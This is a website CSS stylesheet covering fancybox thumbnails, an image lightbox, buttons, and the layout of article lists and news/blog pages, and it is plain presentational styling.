.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container h1 a:hover span, #container h1 a:focus, #container h1 a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fefefe; }

.red { color: #B81204; font-weight: bold; margin-bottom: 0; }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .dividers .columns { border-right: 1px solid #0a0a0a; }
  .dividers .columns:last-child, .dividers .columns:nth-child(2) { border-right: none; } }

@media print, screen and (min-width: 64em) { .dividers .columns { border-right: 1px solid #0a0a0a; }
  .dividers .columns:last-child { border-right: none; } }

.profile { border-radius: 16.66667rem; overflow: hidden; width: 16.66667rem; height: 16.66667rem; margin-bottom: 1.11111rem; }

h1 { font-weight: 900; }

h2 { font-weight: 700; }

h3, h4, h5, h6 { font-weight: 600; }

.wrapper { overflow: hidden; }

p { font-size: 18px; }

blockquote { padding: 0; border: 0; margin-left: 2.22222rem; }

blockquote q { display: block; font-size: 1rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 0px solid #ccc; border-radius: 0; overflow: hidden; margin: 0 0 0 0; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { margin: 0 -1.66667rem 1.11111rem; padding: 0.83333rem 1.66667rem 0; line-height: auto; color: #333333; background-color: transparent; }

.h3-box > *:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .h3-box { padding-top: 0.83333rem; } }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

.frame, .picframe { margin: 0 auto 1.11111rem; }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; }
  .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; } }

.flexslider .flex-direction-nav .flex-prev { left: -3.33333rem; }

.flexslider .flex-direction-nav .flex-prev::before { content: "\e5cb"; font-family: 'Material Icons'; color: #0a0a0a; font-weight: bold; font-size: 2.33333rem; }

.flexslider .flex-direction-nav .flex-next { right: -3.33333rem; }

.flexslider .flex-direction-nav .flex-next::before { content: "\e409"; font-family: 'Material Icons'; color: #0a0a0a; font-weight: bold; font-size: 2.33333rem; }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; border: 1px solid #0a0a0a; }

.button.hollow { background-color: transparent; }

.button.primary::after, .events-list .event-details a.button::after { background-image: url("/images/arrow-white.png") !important; }

.button.light { border: 1px solid #0a0a0a !important; background-color: #F8F8F8 !important; color: #B81204 !important; }

.button.light::after { background-image: url("/images/arrow-red.png") !important; }

.button.light:hover { background-color: #B81204 !important; color: #fefefe !important; }

.button.light:hover::after { background-image: url("/images/arrow-white.png") !important; }

.button.dark { border-color: #fefefe; color: #fefefe; background-color: transparent; }

.button.dark::after { background-image: url("/images/arrow-white.png"); }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.spacer { display: none; margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .spacer { display: block; } }

.image-wrap__circle { display: inline-block; position: relative; padding-bottom: 100%; max-width: 100%; height: 0; border-radius: 50%; overflow: hidden; }

.image-wrap__circle > img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: 100%; max-height: 100%; margin: 0 !important; -o-object-fit: cover; object-fit: cover; inline-size: inherit; }

#show-prevs, #show-nexts { cursor: pointer; margin-inline: 8px; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #B81204; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #220301; background: #860d03; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #540802; }

.paged-results a.page-notselected:hover { color: #fff; background: #860d03; border: 1px solid #220301; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #333333; }

.blog-pagination li { padding: 0; background: none; }

.blog-pagination li { display: inline-block; margin-bottom: 0.27778rem; }

.blog-pagination a { background-color: #e6e6e6; color: #333333; font-size: 0.88889rem; font-weight: 300; padding: 0.16667rem 0.44444rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #cacaca; color: #fff; }

.blog-pagination a.active { background-color: #B81204; color: #fff; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; } }

.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .eapps-social-share-buttons-container, .news-blog-individual-post-page.content .content-text .eapps-social-share-buttons-container { margin: 1.66667rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #B81204; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

@media screen and (max-width: 39.9375em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { margin: 0 0.27778rem 0.55556rem !important; } }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; color: #333333; font-family: "Open Sans", sans-serif; font-size: 1.11111rem; font-weight: 600; background: #f8f8f8; border-radius: 0; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button img, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button img { margin: 0 0.55556rem; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.27778rem; padding: 0.55556rem; color: #B81204; font-size: 1.11111rem; font-weight: 600; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.27778rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.55556rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.55556rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.55556rem; height: 3.05556rem; font-family: "Open Sans", sans-serif; font-size: 1rem; text-align: left; background: transparent; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #333333; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #333333; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #333333; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #333333; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #333333; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.11111rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.11111rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.11111rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 22.22222rem; background-repeat: no-repeat; background-position: center center; background-size: cover; border-radius: 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; bottom: 0; left: 0; width: 100%; padding: 1.11111rem; background-color: rgba(34, 34, 34, 0.9); background-position: center top; background-size: cover; background-repeat: no-repeat; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #fefefe; font-family: "Open Sans", sans-serif; text-decoration: none; font-size: 0.93333rem; font-weight: bold; line-height: 1.4; margin-bottom: 0.83333rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.27778rem 0; color: #fefefe; font-family: "Open Sans", sans-serif; font-weight: 400; font-size: 1.11111rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-radius: 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper:hover .blog-page-additional-article-heading::after, .news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper:focus .blog-page-additional-article-heading::after, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper:hover .blog-page-additional-article-heading::after, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper:focus .blog-page-additional-article-heading::after { max-width: 600px; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.83333rem 0 0.83333rem; padding-bottom: 0.83333rem; color: #333333; font-family: "Open Sans", sans-serif; text-decoration: none; font-size: 1.08889rem; font-weight: bold; line-height: 1.2; position: relative; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading::after, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading::after { content: ""; height: 0.11111rem; width: 100%; max-width: 0; background: #B81204; position: absolute; top: 100%; left: 0; -webkit-transition: 0.5s; transition: 0.5s; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #333333; font-family: "Open Sans", sans-serif; font-weight: 400; font-size: 0.88889rem; line-height: 1.8; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { display: none; margin: 0.55556rem 0.83333rem 0 0.83333rem; padding: 0.55556rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.83333rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.16667rem 0.44444rem; color: #B81204; font-size: 0.88889rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #B81204; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 3.33333rem 0.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.55556rem 0 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.11111rem; background-color: #f3f3f3; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; padding-top: 60%; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 1.11111rem 1.66667rem; max-height: 15.77778rem; overflow: hidden; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.33333rem; font-weight: 900; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper .blog-page-additional-article-heading { font-size: 1.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-image { padding-top: 13.66667rem !important; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 3.33333rem 0; } }

.news-blog-home-page.content .blog-page-top-nav-menu.bottom, .news-blog-individual-post-page.content .blog-page-top-nav-menu.bottom { border-top: 1px solid #aaaaaa; padding-top: 1.11111rem; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-page-top-nav-menu.bottom, .news-blog-individual-post-page.content .blog-page-top-nav-menu.bottom { padding-top: 2.22222rem; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.55556rem 0 1.11111rem; }

